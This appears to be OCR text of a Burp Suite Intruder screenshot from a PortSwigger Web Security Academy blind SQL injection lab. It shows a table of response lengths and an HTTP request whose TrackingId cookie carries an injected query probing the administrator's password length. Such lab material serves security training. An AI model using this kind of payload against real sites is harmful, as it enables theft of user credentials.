 攻击 保存 列 3. Intruder attack of https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net - Temporary attack - Not ...
结果 位置 payload 资源池 选项
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
16 16 200 11122
17 17 200 11122
18 18 200 11122
19 19 200 11122
20 20 200 11061
21 21 200 11061
22 22 200 11061
23 23 200 11061
24 24 200 11061
25 25 200 11061
26 26 200 11061
27 27 200 11061
28 28 200 11061
29 29 200 11061
30 30 200 11061
Request Response
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JN0lWAxP' and (select 'cs' from users where username='administrator' and Length(password)>20)='cs'--; session=
XkXUM12EQD04CPMrUfS0iwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
Search...
0匹配
已完成